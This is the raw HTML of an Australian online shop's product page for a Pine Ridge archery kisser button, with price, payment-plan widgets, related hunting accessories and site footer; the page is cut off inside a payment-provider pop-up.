<li id="menu-item-13306604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306604"><a href="https://www.drtechlove.com.au/cart/">Cart</a></li>
<li id="menu-item-13306605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306605"><a href="https://www.drtechlove.com.au/checkout/">Checkout</a></li>
<li id="menu-item-13306606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306606"><a href="https://www.drtechlove.com.au/contact-us/">Contact Us</a></li>
<li id="menu-item-13306607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306607"><a href="https://www.drtechlove.com.au/global-shipping/">Global Shipping</a></li>
</ul></div>		</nav><!-- #site-navigation -->
		</section></div>
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="breadcrumbs"><a href="https://www.drtechlove.com.au">Home</a><span class="breadcrumb-separator"> / </span><a href="https://www.drtechlove.com.au/product-category/hunting/">Hunting</a><span class="breadcrumb-separator"> / </span><a href="https://www.drtechlove.com.au/product-category/hunting/noise-reduction-hunting/">Noise Reduction</a><span class="breadcrumb-separator"> / </span>Pine Ridge Kisser Button Slotted Clear 1 pk.</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>
	<div class="zipmoney-strip-banner"  zm-asset="stripbanner"   zm-widget="popup"  zm-popup-asset="termsdialog" ></div>		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-14455319" class="product type-product post-14455319 status-publish first instock product_cat-noise-reduction-hunting has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2021/11/66637-1-100x100.png" data-thumb-alt="Pine Ridge Kisser Button Slotted Clear 1 pk." data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/11/66637-1-100x100.png 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/11/66637-1-150x150.png 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/11/66637-1-231x231.png 231w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2021/11/66637-1.png"><img width="325" height="360" src="https://www.drtechlove.com.au/wp-content/uploads/2021/11/66637-1.png" class="wp-post-image" alt="Pine Ridge Kisser Button Slotted Clear 1 pk." data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2021/11/66637-1.png" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2021/11/66637-1.png" data-large_image_width="325" data-large_image_height="360" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/11/66637-1.png 325w, https://www.drtechlove.com.au/wp-content/uploads/2021/11/66637-1-271x300.png 271w" sizes="(max-width: 325px) 100vw, 325px" data- data-large_image_ title="Pine Ridge Kisser Button Slotted Clear 1 pk. 1"></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Pine Ridge Kisser Button Slotted Clear 1 pk.</h1><div id="zip-tagline" data-zm-widget="tagline"  data-zm-info="true"></div><div class="widget-product" data-zm-asset="productwidget" data-zm-widget="popup"  data-zm-popup-asset="termsdialog" data-zm-price="70.2" data-zm-symbol="&#36;"></div><p><img class="wizit-payment-logo wizit-logo-inline" style="width: 50px;" src="https://www.wizit.money/img/plugin/wizit.png"> or 4 payments of <span id="wizit-price-range-holder">$17.55</span> with Wizit <a target="_blank" class="wizit-popup-open" style="font-size: 12px;text-decoration: underline">learn more</a><input type="hidden" id="wizit_is_variable_price" name="wizit_is_variable_price" value="false"><input type="hidden" id="wizit_merchant_minimum_amount" name="wizit_merchant_minimum_amount" value="10"><input type="hidden" id="wizit_merchant_maximum_amount" name="wizit_merchant_maximum_amount" value="2000"><input type="hidden" id="wizit_product_id" name="wizit_product_id" value="14455319"><input type="hidden" id="wizit_is_on_sale_product" name="wizit_is_on_sale_product" value="false"></p><p class="price"><span class="adsw_price_code" data-product-id="14455319"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>70.20</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></p>
<p class="stock in-stock">In stock</p>

	
	<form class="cart" action="https://www.drtechlove.com.au/product/pine-ridge-kisser-button-slotted-clear-1-pk/" method="post" enctype='multipart/form-data'>
		<div class="content-section-refund"><a class="refund"
 href="https://www.drtechlove.com.au/refund_returns/" target="_blank">Refund and Returns Policy </a></div><div class="pi-edd pi-edd-product">Estimated delivery between Wednesday 21. January - Wednesday 28. January</div>
		
        <script>

            jQuery(document).ready(function(){

               // jQuery('#wizit-price-range-holder').html(``);

            });

        </script>

        <div class="quantity">
		<label class="screen-reader-text" for="quantity_696b98fb72b23">Pine Ridge Kisser Button Slotted Clear 1 pk. quantity</label>
	<input
		type="number"
				id="quantity_696b98fb72b23"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="12"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="14455319" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:14455319,&quot;item_id&quot;:14455319,&quot;item_name&quot;:&quot;Pine Ridge Kisser Button Slotted Clear 1 pk.&quot;,&quot;sku&quot;:&quot;R557-66637&quot;,&quot;price&quot;:70.2000000000000028421709430404007434844970703125,&quot;stocklevel&quot;:12,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Hunting&quot;,&quot;item_category2&quot;:&quot;Noise Reduction&quot;,&quot;id&quot;:14455319}" />
	</form>

	
<div class="product_meta">
		
	
		<span class="sku_wrapper">SKU: <span class="sku">R557-66637</span></span>

	
	<span class="posted_in">Category: <a href="https://www.drtechlove.com.au/product-category/hunting/noise-reduction-hunting/" rel="tag">Noise Reduction</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Pine Ridge Kisser Button Slotted Clear 1 pk.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">0.02 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_upc">
			<th class="woocommerce-product-attributes-item__label" scope="row">UPC</th>
			<td class="woocommerce-product-attributes-item__value"><p>011859404840</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_mpn">
			<th class="woocommerce-product-attributes-item__label" scope="row">MPN</th>
			<td class="woocommerce-product-attributes-item__value"><p>2798-CL</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Pine Ridge Kisser Button Slotted Clear 1 pk.&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/pine-ridge-kisser-button-slotted-clear-1-pk/#respond" style="display:none;">Cancel reply</a></small></span><p class="must-log-in">You must be <a href="https://www.drtechlove.com.au/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-13158987 status-publish first instock product_cat-noise-reduction-hunting has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/pine-ridge-slide-on-kisser-lime-green/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="223" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2021/05/50987-223x231.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pine Ridge Slide on Kisser Lime Green" decoding="async" /><h2 class="woocommerce-loop-product__title">Pine Ridge Slide on Kisser Lime Green</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="13158987"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>70.20</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Wednesday 21. January - Wednesday 28. January</div></a><a href="/product/pine-ridge-kisser-button-slotted-clear-1-pk/?add-to-cart=13158987" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13158987" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13158987" data-product_sku="R557-50987" aria-label="Add to cart: &ldquo;Pine Ridge Slide on Kisser Lime Green&rdquo;" rel="nofollow" data-success_message="&ldquo;Pine Ridge Slide on Kisser Lime Green&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13158987" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:13158987,&quot;item_id&quot;:13158987,&quot;item_name&quot;:&quot;Pine Ridge Slide on Kisser Lime Green&quot;,&quot;sku&quot;:&quot;R557-50987&quot;,&quot;price&quot;:70.2000000000000028421709430404007434844970703125,&quot;stocklevel&quot;:101,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Hunting&quot;,&quot;item_category2&quot;:&quot;Noise Reduction&quot;,&quot;id&quot;:13158987,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/pine-ridge-slide-on-kisser-lime-green\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
					<li class="product type-product post-13159072 status-publish instock product_cat-noise-reduction-hunting has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/omp-string-love-2-0-kisser-button-green-25-pk/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="151" height="216" src="https://www.drtechlove.com.au/wp-content/uploads/2021/05/60784.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="OMP String Love 2.0 Kisser Button Green 25 pk." decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/05/60784.png 151w, https://www.drtechlove.com.au/wp-content/uploads/2021/05/60784-64x92.png 64w" sizes="(max-width: 151px) 100vw, 151px" /><h2 class="woocommerce-loop-product__title">OMP String Love 2.0 Kisser Button Green 25 pk.</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="13159072"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>109.21</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Wednesday 21. January - Wednesday 28. January</div></a><a href="/product/pine-ridge-kisser-button-slotted-clear-1-pk/?add-to-cart=13159072" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13159072" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13159072" data-product_sku="R557-60784" aria-label="Add to cart: &ldquo;OMP String Love 2.0 Kisser Button Green 25 pk.&rdquo;" rel="nofollow" data-success_message="&ldquo;OMP String Love 2.0 Kisser Button Green 25 pk.&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13159072" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:13159072,&quot;item_id&quot;:13159072,&quot;item_name&quot;:&quot;OMP String Love 2.0 Kisser Button Green 25 pk.&quot;,&quot;sku&quot;:&quot;R557-60784&quot;,&quot;price&quot;:109.2099999999999937472239253111183643341064453125,&quot;stocklevel&quot;:27,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Hunting&quot;,&quot;item_category2&quot;:&quot;Noise Reduction&quot;,&quot;id&quot;:13159072,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/omp-string-love-2-0-kisser-button-green-25-pk\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
					<li class="product type-product post-17546702 status-publish instock product_cat-noise-reduction-hunting has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/bohning-hunter-kisser-button/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2022/02/28513-231x231.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bohning Hunter Kisser Button" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2022/02/28513-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2022/02/28513-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2022/02/28513-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2022/02/28513-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2022/02/28513-438x438.jpg 438w, https://www.drtechlove.com.au/wp-content/uploads/2022/02/28513-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2022/02/28513.jpg 1024w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">Bohning Hunter Kisser Button</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="17546702"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>70.40</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Wednesday 21. January - Wednesday 28. January</div></a><a href="/product/pine-ridge-kisser-button-slotted-clear-1-pk/?add-to-cart=17546702" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17546702" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17546702" data-product_sku="R557-28513" aria-label="Add to cart: &ldquo;Bohning Hunter Kisser Button&rdquo;" rel="nofollow" data-success_message="&ldquo;Bohning Hunter Kisser Button&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17546702" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:17546702,&quot;item_id&quot;:17546702,&quot;item_name&quot;:&quot;Bohning Hunter Kisser Button&quot;,&quot;sku&quot;:&quot;R557-28513&quot;,&quot;price&quot;:70.400000000000005684341886080801486968994140625,&quot;stocklevel&quot;:72,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Hunting&quot;,&quot;item_category2&quot;:&quot;Noise Reduction&quot;,&quot;id&quot;:17546702,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/bohning-hunter-kisser-button\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
					<li class="product type-product post-17822640 status-publish last instock product_cat-noise-reduction-hunting has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/limbsaver-broadband-crossbow-dampener-solid-limb-black-2-pk/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2022/05/70404-231x231.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Limbsaver Broadband Crossbow Dampener Solid Limb Black 2 pk." decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2022/05/70404-231x231.png 231w, https://www.drtechlove.com.au/wp-content/uploads/2022/05/70404-150x150.png 150w, https://www.drtechlove.com.au/wp-content/uploads/2022/05/70404-100x100.png 100w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">Limbsaver Broadband Crossbow Dampener Solid Limb Black 2 pk.</h2>
	<span class="onsale">Sale!</span>
	
	<span class="price"><span class="adsw_price_code" data-product-id="17822640"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90.68</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;90.68.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>84.98</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;84.98.</span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Wednesday 21. January - Wednesday 28. January</div></a><a href="/product/pine-ridge-kisser-button-slotted-clear-1-pk/?add-to-cart=17822640" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17822640" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17822640" data-product_sku="R557-70404" aria-label="Add to cart: &ldquo;Limbsaver Broadband Crossbow Dampener Solid Limb Black 2 pk.&rdquo;" rel="nofollow" data-success_message="&ldquo;Limbsaver Broadband Crossbow Dampener Solid Limb Black 2 pk.&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17822640" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:17822640,&quot;item_id&quot;:17822640,&quot;item_name&quot;:&quot;Limbsaver Broadband Crossbow Dampener Solid Limb Black 2 pk.&quot;,&quot;sku&quot;:&quot;R557-70404&quot;,&quot;price&quot;:84.9800000000000039790393202565610408782958984375,&quot;stocklevel&quot;:2,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Hunting&quot;,&quot;item_category2&quot;:&quot;Noise Reduction&quot;,&quot;id&quot;:17822640,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/limbsaver-broadband-crossbow-dampener-solid-limb-black-2-pk\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
		</ul>

	</section>
			<nav class="storefront-product-pagination" aria-label="More products">
							<a href="https://www.drtechlove.com.au/product/omp-pin-point-kisser-9-16-in-100-pk/" rel="prev">
					<img loading="lazy" width="216" height="85" src="https://www.drtechlove.com.au/wp-content/uploads/2021/10/37656.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="OMP Pin Point Kisser 9/16 in. 100 pk." />					<span class="storefront-product-pagination__title">OMP Pin Point Kisser 9/16 in. 100 pk.</span>
				</a>
			
							<a href="https://www.drtechlove.com.au/product/bohning-hunter-kisser-button/" rel="next">
					<img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2022/02/28513-231x231.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bohning Hunter Kisser Button" />					<span class="storefront-product-pagination__title">Bohning Hunter Kisser Button</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-4 fix">
									<div class="block footer-widget-1">
						<div id="media_image-13" class="widget widget_media_image"><img loading="lazy" width="300" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-300x231.png" class="image wp-image-69223  attachment-medium size-medium" alt="dr.tech logo" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-190x146.png 190w" sizes="(max-width: 300px) 100vw, 300px" /></div>					</div>
											<div class="block footer-widget-2">
						<div id="nav_menu-9" class="widget widget_nav_menu"><span class="gamma widget-title">Information</span><div class="menu-information-container"><ul id="menu-information" class="menu"><li id="menu-item-15598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15598"><a href="https://www.drtechlove.com.au/about-us/">About Us</a></li>
<li id="menu-item-15596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-15596"><a rel="privacy-policy" href="https://www.drtechlove.com.au/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-15595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15595"><a href="https://www.drtechlove.com.au/terms-conditions/">Terms &#038; conditions</a></li>
<li id="menu-item-15599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15599"><a target="_blank" href="https://zip.co/">Interest free plans</a></li>
<li id="menu-item-48946" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-48946"><a href="https://www.drtechlove.com.au/shop/">Smart Products</a></li>
<li id="menu-item-13179902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13179902"><a href="https://www.drtechlove.com.au/klarna-faq/">Klarna FAQ</a></li>
</ul></div></div>					</div>
											<div class="block footer-widget-3">
						<div id="nav_menu-8" class="widget widget_nav_menu"><span class="gamma widget-title">Customer Services</span><div class="menu-customer-services-container"><ul id="menu-customer-services" class="menu"><li id="menu-item-15610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15610"><a href="https://www.drtechlove.com.au/contact-us/">Contact Us</a></li>
<li id="menu-item-64570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64570"><a href="https://www.drtechlove.com.au/my-account/orders/">Orders</a></li>
<li id="menu-item-64571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64571"><a href="https://www.drtechlove.com.au/my-account/orders/">Return</a></li>
<li id="menu-item-74773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74773"><a href="https://www.drtechlove.com.au/global-shipping/">Global Shipping</a></li>
</ul></div></div>					</div>
											<div class="block footer-widget-4">
						<div id="nav_menu-7" class="widget widget_nav_menu"><span class="gamma widget-title">My Account</span><div class="menu-my-account-container"><ul id="menu-my-account" class="menu"><li id="menu-item-15612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15612"><a href="https://www.drtechlove.com.au/my-account/">My account</a></li>
<li id="menu-item-15611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15611"><a href="https://www.drtechlove.com.au/wishlist/">Wishlist</a></li>
<li id="menu-item-15613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15613"><a href="https://www.drtechlove.com.au/my-account/orders/">Orders</a></li>
</ul></div></div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; Dr Techlove 2026
							<br />
				<a class="privacy-policy-link" href="https://www.drtechlove.com.au/privacy-policy/" rel="privacy-policy">Privacy Policy</a><span role="separator" aria-hidden="true"></span><a href="https://woocommerce.com" target="_blank" title="WooCommerce - The Best eCommerce Platform for WordPress" rel="noreferrer">Built with Storefront &amp; WooCommerce</a>.					</div><!-- .site-info -->
				<div class="storefront-handheld-footer-bar">
			<ul class="columns-4">
									<li class="home">
						<a href="https://www.drtechlove.com.au/showcase-of-all-categories"><i class="fas fa-border-all fa-4x"></i>  Categories</a>					</li>
									<li class="my-account">
						<a href="https://www.drtechlove.com.au/my-account/">My Account</a>					</li>
									<li class="search">
						<a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.drtechlove.com.au" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="14455319" data-tax="" ><form class="aws-search-form" action="https://www.drtechlove.com.au/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696b98fb88c87">Search</label><input type="search" name="s" id="696b98fb88c87" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div></div>			</div>
								</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://www.drtechlove.com.au/cart/">Cart				<span class="count">0</span>
			</a>
							</li>
							</ul>
		</div>
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

				<section class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
						<img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2021/11/66637-1-231x231.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pine Ridge Kisser Button Slotted Clear 1 pk." />						<div class="storefront-sticky-add-to-cart__content-product-info">
							<span class="storefront-sticky-add-to-cart__content-title">You&#039;re viewing: <strong>Pine Ridge Kisser Button Slotted Clear 1 pk.</strong></span>
							<span class="storefront-sticky-add-to-cart__content-price"><span class="adsw_price_code" data-product-id="14455319"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>70.20</span> <small class="woocommerce-price-suffix">AUD</small></span></span>
													</div>
						<a href="/product/pine-ridge-kisser-button-slotted-clear-1-pk/?add-to-cart=14455319" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
							Add to cart						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->

 <div id='payright_modal654' class='payrightModal' role='dialog' class='modal-popup payright modal-slide _inner-scroll _show pr-model' aria-describedby='modal-content-1' data-role='modal' data-type='popup' tabindex='0' ><!-- Modal content --><!-- <div class="modal-inner-wrap" data-role="focusable-scope"> -->

<div class="modal-content pr-model" data-role="content" id="modal-content-1">
    <!-- ***** START MODAL ***** -->
    <div class="payright_container" id="PayrightHowItWorksModalPopup">
        <div id="close"><h1>x</h1></div>
        <header>
            <img alt="Payright" src="https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/images/Payright_Logo.svg">
            </img>
        </header>
        <article>
            <h1>
                Turn too much into too easy.
            </h1>
            <div class="icon-container light">
                <ul>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
